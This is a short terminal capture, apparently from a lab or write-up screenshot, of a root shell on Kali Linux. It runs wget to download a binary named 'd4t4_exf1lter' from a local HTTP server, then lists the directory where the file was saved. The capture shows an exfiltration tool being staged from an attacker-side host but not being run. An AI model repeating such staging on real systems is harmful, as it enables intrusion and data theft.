 ┌──(root㉿ kali)-[/]
└─# wget http://192.168.21.179:8000/d4t4_exf1lter
--2024-06-04 01:57:25--  http://192.168.21.179:8000/d4t4_exf1lter
Connecting to 192.168.21.179:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 305224 (298K) [application/octet-stream]
Saving to: ‘d4t4_exf1lter’
d4t4_exf1lter                  100%[=================================================>] 298.07K  --.-KB/s    in 0.009s
2024-06-04 01:57:25 (30.6 MB/s) - ‘d4t4_exf1lter’ saved [305224/305224]
┌──(root㉿ kali)-[/]
└─# la
bin            dev   initrd.img      lib32       media  proc  sbin      sys  var
boot           etc   initrd.img.old  lib64       mnt    root  srv       tmp  vmlinuz
d4t4_exf1lter  home  lib             lost+found  opt    run   swapfile  usr  vmlinuz.old
┌──(root㉿ kali)-[/]